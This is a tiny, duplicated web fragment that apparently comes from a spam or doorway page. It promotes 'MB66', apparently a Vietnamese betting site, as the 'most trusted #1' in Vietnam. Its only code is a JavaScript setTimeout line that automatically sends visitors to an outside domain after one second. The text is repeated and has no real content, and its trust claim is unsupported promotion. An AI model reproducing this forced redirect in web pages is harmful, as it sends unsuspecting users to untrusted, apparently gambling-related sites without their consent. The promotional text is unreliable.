
GENEL
MB66 – MB66 Mới Nhất – Uy Tín #1 VN |
MB66.COM
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – MB66 Mới Nhất – Uy Tín #1 VN |
MB66.COM
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);